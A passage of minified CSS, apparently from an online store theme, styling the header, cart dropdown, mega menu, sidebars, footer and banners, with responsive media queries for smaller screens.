0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info:hover .user-info-inner .user-logo svg{fill:var(--rv-brand-primary);transition:.5s 0}#header .blockcart{float:right;position:relative;margin:12px 0 0}#header .blockcart .shopping_cart>a{cursor:pointer;display:block;float:left;height:40px;padding:0 0 0 40px;position:relative;text-align:left;width:auto}#header .blockcart .shopping_cart>a svg{position:absolute;left:-4px;top:0;fill:var(--rv-brand-secondary);transition:.5s 0}#header .blockcart .shopping_cart>a .cart-products-count{color:#fff;border-radius:50%;background-color:var(--rv-brand-primary);font-size:12px;line-height:10px;padding:3px;position:absolute;right:8px;text-align:center;height:16px;width:13px;top:-7px}#header .blockcart .cart_block{background:#fff;position:absolute;width:320px;z-index:9;display:none;padding:0;top:52px;border-top:1px solid rgba(0,0,0,.15);border-left:1px solid rgba(0,0,0,.15);border-right:1px solid rgba(0,0,0,.15)}#header .blockcart .cart_block .cart_block_list ul.products{max-height:340px;overflow-y:scroll;margin:0}#header .blockcart .cart_block .cart_block_list ul.products li{padding:.625rem;position:relative;overflow:hidden;border-bottom:1px solid #ededed;text-align:left}#header .blockcart .cart_block .cart_block_list ul.products li .cart-images{float:left;margin-right:.625rem;border:1px solid #e5e5e5}#header .blockcart .cart_block .cart_block_list ul.products li .cart-images img{max-width:100px}#header .blockcart .cart_block .cart_block_list ul.products li .cart-info{overflow:hidden;padding-right:1.25rem;position:relative}#header .blockcart .cart_block .cart_block_list ul.products li .cart-info .price,#header .blockcart .cart_block .cart_block_list ul.products li .cart-info .product-name{margin-bottom:10px;color:var(--rv-brand-secondary)}#header .blockcart .cart_block .cart_block_list ul.products li .remove_link{position:absolute;right:.625rem;top:.625rem;font-size:18px}#header .blockcart .cart_block .cart_block_list .cart-prices .price{display:inline-block;margin:5px 0;width:100%}#header .blockcart .cart_block .cart_block_list .cart-prices .price .label{float:left;font-weight:700}#header .blockcart .cart_block .cart_block_list .cart-buttons{padding:.9375rem;text-align:center}#header .blockcart .cart_block .cart_block_list .cart-buttons a{background-color:var(--rv-brand-primary);color:#fff}#header .blockcart .cart_block .cart_block_list .cart_block_no_products{text-align:left;padding:1rem;margin-bottom:0}#header .blockcart .cart_block .cart-buttons a:hover{background-color:var(--rv-brand-secondary);color:#fff;border:1px solid var(--rv-brand-secondary)}.btn-primary,.btn-secondary,.btn-tertiary{border:1px solid var(--rv-brand-secondary);background-color:var(--rv-brand-secondary);color:#fff;transition:.5s;border-radius:0}.homepage-heading{color:#000;font:500 16px/16px Manrope,sans-serif;position:relative;text-align:left;display:block;vertical-align:middle;text-transform:uppercase;padding:0 0 10px;border-bottom:1px solid #eee;margin:0 15px}.popover{font-family:inherit}#wrapper{padding-top:30px}.rvbreadcrumb{margin:0;background-color:#f7f7f7}.breadcrumb{background:0 0;padding:15px;margin-bottom:0;text-align:center}.breadcrumb li::after{content:"-";color:#5f5f5f;margin:0 .625em}#main .page-header h1{font-weight:500;color:var(--rv-brand-secondary)}#main .page-content h6{margin-bottom:1.125rem}#footer{margin-top:20px;color:#888}#footer a,#footer p{color:#888;transition:.5s 0}#footer #block_myaccount_infos .title_block a:hover,#footer #rvheaderlink_block .title_block a:hover,#footer #rvstaticlink_block .title_block a:hover{color:var(--rv-brand-primary);margin-left:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.backtotop{bottom:70px;cursor:pointer;height:80px;padding:6px 12px;position:fixed;right:20px;text-align:center;width:50px;z-index:99;background:url([data-uri]) 0 3px no-repeat}.backtotop:before{background:url([data-uri]) 13px 21px no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.backtotop:hover:before{background-position:13px 15px}#right-column{margin-top:28px}#left-column .block,#right-column .block{float:left;margin-bottom:30px;margin-top:0;padding:0;width:100%;border-radius:10px;position:relative}#left-column .block .title_block,#right-column .block .title_block{color:var(--rv-brand-secondary);font:600 16px/16px Manrope,sans-serif;position:relative;text-align:left;display:block;vertical-align:middle;text-transform:uppercase;background:#f7f7f7;margin-bottom:8px;padding:15px;width:100%;border:1px solid #ddd}#left-column .block .title_block a,#right-column .block .title_block a{color:#000;font:600 18px/28px Poppins,sans-serif}#left-column .block .filter_block_content,#right-column .block .filter_block_content{padding:20px 15px;width:100%}#left-column .block .block_content,#right-column .block .block_content{padding:20px 15px;width:100%;border:1px solid #e5e5e5;margin:10px 0 0}#left-column .products_block .products-block .product-miniature .product-container,#right-column .products_block .products-block .product-miniature .product-container{display:inline-block;width:100%;margin:0 0 15px;border:none}#left-column .products_block .products-block .product-miniature .product-container:before,#right-column .products_block .products-block .product-miniature .product-container:before{border-bottom:1px solid #ddd;bottom:0;content:"";left:15px;position:absolute;right:15px;width:85%;opacity:.6}#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container{float:left;margin-right:10px}#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container:after,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container:after{border-right:1px solid #ededed;bottom:10px;content:"";left:auto;margin:auto;opacity:1;position:absolute;right:0;text-align:center;top:10px;display:none}#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container .thumbnail-inner,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container .thumbnail-inner{border:1px solid #ededed}#left-column .products_block .products-block .product-miniature .product-container .product-description,#right-column .products_block .products-block .product-miniature .product-container .product-description{overflow:hidden;text-align:left;padding:0 0 25px;transform:translateY(0);margin:15px 0}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping{margin-bottom:5px;float:none}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage{position:relative;background:#d9d9d9;color:#000;font-size:12px;font-weight:400;line-height:10px;margin:0 2px;padding:4px;border-radius:0;transform:translateX(0);top:0}#left-column .products_block .products-block .product-miniature .product-container .product-description .comments_note,#right-column .products_block .products-block .product-miniature .product-container .product-description .comments_note{float:none;opacity:1!important}#left-column .products_block .all-product-link,#right-column .products_block .all-product-link{display:block;text-align:right;margin:0;padding:10px;font-weight:600}#left-column #rvleftbanners.block,#right-column #rvleftbanners.block{border:none;padding:0;background:0 0}#left-column #rvleftbanners.block .owl-dot,#right-column #rvleftbanners.block .owl-dot{position:relative;display:inline-block;margin:0 4px;width:8px;height:8px;cursor:pointer;vertical-align:middle;-webkit-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;border-radius:25px}#left-column #rvleftbanners.block .owl-dot span,#right-column #rvleftbanners.block .owl-dot span{background-color:var(--rv-brand-primary);cursor:pointer;height:100%;left:0;outline:0;position:absolute;text-indent:-999em;top:0;width:100%;border-radius:25px}#left-column #rvleftbanners ul .rvleftbanners-container>a,#right-column #rvleftbanners ul .rvleftbanners-container>a{display:block;overflow:hidden;position:relative}#left-column #rvleftbanners ul .rvleftbanners-container>a:before,#right-column #rvleftbanners ul .rvleftbanners-container>a:before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background-color:rgba(0,0,0,.1)}#left-column #rvleftbanners ul .rvleftbanners-container>a:after,#right-column #rvleftbanners ul .rvleftbanners-container>a:after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background-color:rgba(0,0,0,.1)}#left-column #rvleftbanners ul .rvleftbanners-container>a:hover:before,#right-column #rvleftbanners ul .rvleftbanners-container>a:hover:before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:.9s ease-in-out 0;-webkit-transition:.9s ease-in-out 0;-moz-transition:.9s ease-in-out 0;-o-transition:.9s ease-in-out 0;-ms-transition:.9s ease-in-out 0}#left-column #rvleftbanners ul .rvleftbanners-container>a:hover:after,#right-column #rvleftbanners ul .rvleftbanners-container>a:hover:after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:.9s ease-in-out 0;-webkit-transition:.9s ease-in-out 0;-moz-transition:.9s ease-in-out 0;-o-transition:.9s ease-in-out 0;-ms-transition:.9s ease-in-out 0}img.lazy:not([data-lazyloading="1"]){background:url([data-uri]) 50% 50% no-repeat #fff;height:328px;width:328px}#rvfeaturedproducts{margin-bottom:40px}.rvspecialproducts{position:relative;border-radius:10px;margin:0 0 50px}.rvspecialproducts.products_block .products_block_inner .rv-titletab .titleblock span{padding:0 10px 15px}.brand{border:1px solid #ddd;border-radius:.25rem;margin-bottom:.9375rem}.brand .brand-img{text-align:center;border-bottom:1px solid #ddd;margin-bottom:.9375rem;padding:.9375rem}.brand .brand-products .br-product{display:block;margin-bottom:.625rem}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;transform:translate3d(0,0,0)}}@media (max-width:1599px){.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{padding:14px 10px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{padding:0 0 0 15px}}@media (max-width:1499px){.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:830px!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:950px!important}}@media screen and (max-width:1366px){#rvcmsblock{padding:0 15px;left:0}}@media (max-width:1366px){#rvparallaxcmsblock .parallax .parallax_inner .parallax_text{padding:133px 0}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner{left:28%}#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner{right:30%}.rvcategorysearch{width:50%}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .thumbnail-inner{padding-bottom:20px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next{right:-5px}#header .header-banner .rvheaderbanner .banner-inner .banner-info{top:15px}}@media (max-width:1300px){.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{padding:14px 15px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{font-size:14px;line-height:18px;padding:0 0 0 5px}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i{font-size:20px;line-height:24px}.right-nav.fixed .container_rv_megamenu .title-menu-mobile i{font-size:24px;line-height:1}}@media (max-width:1200px){.container_rv_megamenu .rv-menu-horizontal .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:650px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-right{width:780px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-auto{width:790px}#rv_category #rv_cat_featured .item .content .rvcat-content{padding:10px 15px}}@media (max-width:1199px){.hidden-lg-down{display:none!important}.container_rv_megamenu{width:23%}.container_rv_megamenu .rv-menu-horizontal ul li.item-header>a,.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{font-size:15px}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown.rv-sub-left{width:740px!important}}@media (max-width:991px){#category #left-column #search_filter_controls,.products-selection h1{margin-bottom:1rem;text-align:center}.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1.more,.hidden-md-down{display:none!important}.search-widget{padding:10px 0}.search-widget:hover .searchtoggle{background-position:-10px -172px}.search-widget:hover .searchtoggle.active{background-position:-11px -219px}#category #left-column #search_filters .facet .collapse,#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add,#header .header-nav .left-nav>div::before,#header .user-info .user-info-inner .dropdown-menu:after,#header .user-info .user-info-inner .user-logo,#left-column .topmenu,#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before,#rvcmsblock,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb,#rvdealoftheday .products_block_inner .owl-nav,#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown,.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover>a:before{display:none}.done{margin:0;padding:0}.delivery-option{margin:auto}#search_filters .facet .facet-label,.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#category #search_filter_toggler,#order-confirmation #registration-form{width:100%}#block-cmsinfo{padding:1.25rem 1.875rem}.products-selection .total-products{padding-top:0;padding-bottom:10px;display:inline-block;width:100%}.products-selection .total-products p{float:right}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:0;padding:0}#category #left-column #search_filters .facet .title{cursor:pointer;position:relative}#category #left-column #search_filters .facet .collapse.in,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog:hover>a :before{display:block}#category #left-column #search_filters .facet .facet-title{margin-bottom:0;padding:.625rem 0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;font-size:20px;height:30px;padding:2px 0;position:absolute;right:0;text-align:center;top:6px}.products-selection h1{padding-top:0}.products-selection .showing{padding-top:1rem}#blockcart-modal .modal-body{padding:1.875rem}#blockcart-modal .modal-dialog{width:calc(100% - 30px)}#blockcart-modal .cart-content{padding-left:0}.newsletter{padding:25px 15px}.newsletter .block_newsletter .newstitle .title{font:600 34px/16px Manrope,sans-serif;margin-left:10px}.newsletter .block_newsletter form button[type=submit]{padding:0 10px}#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,.block-contact,.products_block .products_block_inner .rv-titletab .nav-tabs{float:none}.footer-container h4.title_block{font-size:18px;color:#fff;position:relative;cursor:pointer;margin:0;padding:15px 0}.footer-container h4.title_block:after{content:"\F107";display:block;font-family:FontAwesome;font-size:20px;vertical-align:middle;position:absolute;right:0;top:10px}#left-column .block .title_block.active:after,#right-column .block .title_block.active:after,.footer-container h4.title_block.active:after{content:"\F106"}.footer-container h4.title_block a{font-size:18px;color:#fff}.footer-container-after .copyright{width:100%;text-align:center;margin-bottom:10px;float:none}.footer-container-after .payment_logo_block{width:100%;margin-bottom:10px;text-align:center;float:none}.rvapp-block{text-align:center;padding:0 15px}.products_block .owl-nav{right:80px;top:-60px}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:43%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:42%}#rvimageslider,#rvserviceblock .serviceblock_content .service ul{margin-bottom:50px}#rvinstablock .title a .username,.products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-size:26px}#rvtestimonials .parallax .testimonial_inner{padding:50px 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item{width:auto;padding:20px 15px 15px}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:22px;margin-bottom:0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{font-size:14px;padding:3px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text{padding:70px 0}#rvbannercmsblock .rvcms_outer .rvbannerinner .rvcmsbanner1 .bannercms-container>a:before{height:3px;bottom:16px}#rvtextbanners #rvtextbanners_1{margin-bottom:30px}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner{left:29%}#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner{right:32%}#rvbottomcmsblock .contain{margin-bottom:30px;text-align:center;display:inline-block;vertical-align:middle}#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,#left-column .block,#right-column .block,#rvbottomcmsblock .contain .cmsdesblock,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container,.header-top{padding:0}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title{text-align:center;margin:0 0 20px;font-size:34px}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc{text-align:center;padding:0 0 40px}#rvbottomcmsblock .imgright{margin-top:0}#rvserviceblock{padding:20px 15px 0;margin-bottom:0}#rvfooterstoreinfo{text-align:left;margin-bottom:0}#rvfooterstoreinfo .storeinfo-desc{text-align:left;width:100%;line-height:1.3;font-size:14px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{padding:15px;margin:-70px 10px 0}.rvcategorysearch{width:54%}.rvcategorysearch #category_search .btn.button-search{padding:8px 18px;right:-60px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .thumbnail-inner,.block-category{padding-bottom:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description{padding:5px 15px 0;margin:0;border:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title{margin-bottom:10px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a{font-size:20px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-desc{font-size:13px;margin-bottom:10px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons{margin:0 0 10px}table#product_comparison .product-block{padding:10px}#index #content-wrapper,#rvinstablock{margin-bottom:0}#rvinstablock .block_content .item{padding:5px}.rvtheme-control{top:226px}.container_rv_megamenu{padding:0;width:auto;position:static;float:left;display:none}.container_rv_megamenu .rv-menu-horizontal{position:static;background:0 0;padding:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.container_rv_megamenu .rv-menu-horizontal ul li.parent .icon-drop-mobile{float:right;height:15px;margin:auto;position:absolute;right:15px;top:10px;width:15px;display:block!important}.container_rv_megamenu .rv-menu-horizontal ul li.parent .icon-drop-mobile:after{content:"\E313";font-family:"Material Icons";font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;font-size:18px;color:#666;cursor:pointer}.container_rv_megamenu .rv-menu-horizontal ul li.level-1{cursor:pointer;display:block!important;float:left;position:relative;width:100%;overflow:hidden}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{padding:6px 15px;line-height:21px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a{padding:6px 20px 6px 45px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul{float:left;width:100%;padding:0 0 10px}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li a{color:#666}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li a:hover,.container_rv_megamenu .rv-menu-horizontal ul li.level-1 ul li.parent:hover:after,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover>a{color:#000}.container_rv_megamenu .rv-menu-horizontal ul li.level-2,.container_rv_megamenu .rv-menu-horizontal ul li.level-3,.container_rv_megamenu .rv-menu-horizontal ul li.level-4,.container_rv_megamenu .rv-menu-horizontal ul li.level-5{position:relative;cursor:pointer;width:100%;float:left}.container_rv_megamenu .rv-menu-horizontal ul li.level-2 a,.container_rv_megamenu .rv-menu-horizontal ul li.level-3 a,.container_rv_megamenu .rv-menu-horizontal ul li.level-4 a,.container_rv_megamenu .rv-menu-horizontal ul li.level-5 a{padding:5px 0}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{left:15px;top:5px}.container_rv_megamenu .rv-menu-horizontal ul li ul li:last-child{border-bottom:none!important}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .rv-menu-col,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.five-column .rv-menu-col{width:100%;margin:0 0 10px}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu{padding:15px 0;width:100%!important;float:left;position:static}.container_rv_megamenu .rv-menu-horizontal .menu-subtitle{float:left;line-height:16px;margin:2px 5px;position:relative}.container_rv_megamenu .rv-menu-horizontal .main-menu{background:#fff;border:1px solid #e5e5e5;left:0;margin:0 auto;position:absolute;right:0;top:100%;z-index:999;text-align:left;display:none;padding:10px 0 0;border-top:none}.container_rv_megamenu .rv-menu-horizontal .main-menu.rv-active{display:block!important}.container_rv_megamenu .rv-menu-horizontal .main-menu .js-top-menu-bottom{border-top:1px solid #f4f4f4;float:left;padding:20px 0;text-align:center;width:100%;margin:10px 0 0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile{display:block!important;background:0 0}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile span{color:#fff;float:left;font-size:18px;text-transform:capitalize;display:none}.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i{color:var(--rv-brand-primary);float:right;height:18px;line-height:18px;font-size:24px}#_mobile_currency_selector{float:left;width:100%;text-align:center}#_mobile_language_selector{float:none;text-align:center;width:auto;display:inline-block;padding:10px 0 0}#_mobile_language_selector #language-selector-label{float:left;width:100%;display:none}.menu-banner{float:left;width:100%}.megamenu .main-menu .js-top-menu-bottom{border-top:1px solid #e5e5e5;float:left;margin:10px 0 0;padding:10px 0 0;text-align:center;width:100%}#_mobile_currency_selector .megamenu .js-top-menu-bottom{padding:0 0 10px}#_mobile_language_selector .language-selector .megamenu .js-top-menu-bottom{padding:0 0 15px;display:inline-block}.block-categories{margin-top:30px!important}#header #header_logo{width:100%;text-align:center;padding:20px 15px;max-width:100%;float:none}#header .header-banner .rvheaderbanner .close-banner{top:10px}#header .header-banner .rvheaderbanner .banner-inner .banner-info{top:8px;left:5%}#header .user-info{padding:30px 20px;background:#f6f6f6;margin-bottom:15px;float:none}#header .user-info i{font-size:50px;margin:0 0 10px;display:block}#header .user-info .user-info-inner .dropdown-menu{display:block!important;position:relative;background:0 0;box-shadow:none;border-top:none;min-width:auto;border-radius:0;top:auto;padding:0;border:none}#header .user-info .user-info-inner li{margin:0 10px 0 0;display:inline-block}#header .user-info .login svg{top:-2px}#header .blockcart{padding:10px 0;margin:0 5px}#header .blockcart .shopping_cart>a svg{top:4px}#header .blockcart .cart_block{top:51px;right:0;left:auto}.homepage-heading{overflow:hidden;margin:0 0 30px;background-color:#fff;padding:20px 15px;border-radius:0}#content-wrapper{margin-bottom:20px}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .product-name{margin-top:.625rem}.block-category .category-cover{position:relative;text-align:center}#left-column .block .title_block,#right-column .block .title_block{overflow:hidden;background-color:#f7f7f7;padding:20px 15px;border-radius:0;margin:0}#left-column .block .title_block:after,#right-column .block .title_block:after{content:"\F107";display:block;font-family:FontAwesome;font-size:20px;margin-right:15px;vertical-align:middle;position:absolute;right:0;left:auto;top:20px}#left-column .block .title_block:before,#right-column .block .title_block:before{border-bottom:2px solid var(--rv-brand-secondary);bottom:0;content:"";left:0;position:absolute;width:110px;display:inline-block;margin:0}#left-column .block .filter_block_content,#right-column .block .filter_block_content{margin:0;padding:15px}#left-column #rvleftbanners.block,#right-column #rvleftbanners.block,.brand{text-align:center}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}.hidden-sm-down{display:none!important}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-details .card-title,#order-items .card-title{border-bottom:1px solid #ededed;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#ededed}.bold{font-weight:700}#order-details{padding-left:.9375rem}.blog_pagination .pagination .results,.pagination .product-count{text-align:center;width:100%}#stores .page-stores,.blog_pagination .pagination .pagination_bottom,.pagination .pagination_bottom,section.checkout-step{width:100%}#product #content{margin-bottom:20px}#blockcart-modal .modal-body{padding:1rem;text-align:center}#blockcart-modal .divide-right{border-right:none;border-bottom:1px solid #ddd;margin-bottom:20px}.product-line-grid-body{margin-bottom:1rem}.quickview .modal-content .modal-body .images-container{max-width:400px;margin:0 auto}#stores .page-stores .store-item-container{padding:1rem 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name .testimonial-designation{margin-bottom:15px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .testimonial-text{margin:0 auto 20px;width:90%}#rvbannercmsblock,#rvtopbanners .item .rvtopbanners-container{text-align:center}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:18px;margin-bottom:18px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details{top:22%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{padding:30px;margin:-70px 40px 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{font-size:25px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{margin:15px 0 12px;font-size:14px}.rvcategorysearch #category_search .btn.button-search{padding:9px 18px 10px;right:-50px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a{padding:0;font-size:24px}.rvtheme-control{display:none}.rvright-sticky{bottom:30%}.rv_category .title_tab_hide_show{float:left}#rv_category #rv_cat_featured .item .content .rvcat-content{padding:10px}#rv_cat_featured .content .sub-cat ul li a{font-size:13px}#header .header-nav .left-nav,#header .header-nav .right-nav{text-align:center;padding:10px 15px}.container{max-width:100%}#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}.default-input{min-width:100%}label{clear:both}}@media (max-width:543px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}.hidden-xs-down{display:none!important}body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}#products .product-miniature .product-container,.featured-products .product-miniature .product-container,.product-accessories .product-miniature .product-container,.products_block .product-miniature .product-container{max-width:370px}#products .products.list .product-miniature .product-container,#rvbottomcmsblock,#rvcustomblock .rvbannner-main.rvcms1,#rvdealoftheday,#rvdealoftheday .products_block_inner .owl-nav,#rvimageslider,#rvinstablock,#rvmanufacturerblock,#rvproductstab,#rvproductstab.products_block .owl-nav,#rvserviceblock .serviceblock_content .service.services-4 ul,#rvtestimonials,#rvtextbanners,#smartblog_block,#smartblog_block.products_block .owl-nav,.product-accessories.products_block .owl-nav,.rvspecialproducts,.rvspecialproducts.products_block .owl-nav{margin-bottom:30px}#products .products.list .product-miniature .product-container .product-description{text-align:center;margin:0 auto;padding:15px}#products .products.list .product-miniature .product-container .product-description .product-desc{padding:0 10px}#products .products.list .product-miniature .product-container .product-description .product-buttons,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons,#rvtestimonials .parallax .testimonial_inner .testimonial_content .item,.newsletter .block_newsletter,.product-pack .pack-product-container{text-align:center}#stores .page-stores .store-item-footer li,.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .thumb-mask{margin-bottom:.625rem}.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #ededed}.cart-item:last-child{border-bottom:0}#rvcategorytabs .tab-content .rvcategory,.cart-grid-body .cart-overview,.newsletter .block_newsletter .newsletter_content p.newsletter_text,.products_block .products_block_inner .rv-titletab .nav-tabs{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.quickview .modal-content .modal-body .images-container{max-width:250px;margin:0 auto}#stores .page-stores .store-item-container,#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #ededed}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}#rvimageslider .nivo-controlNav,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot,.newsletter{bottom:0}.newsletter .block_newsletter .newsletter_content{top:2px}.newsletter .block_newsletter .newstitle{margin:0 0 10px}.newsletter .block_newsletter .newstitle svg{width:45px;height:45px}.newsletter .block_newsletter .newstitle .title{font:600 28px/16px Manrope,sans-serif;bottom:12px}.footer-container{padding-top:30px}.footer-container-after .footer-container-after-inner.cookie-fixed{margin:0 0 53px}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc,.cookie-notice .cookie-content span{font-size:12px}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:41%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav 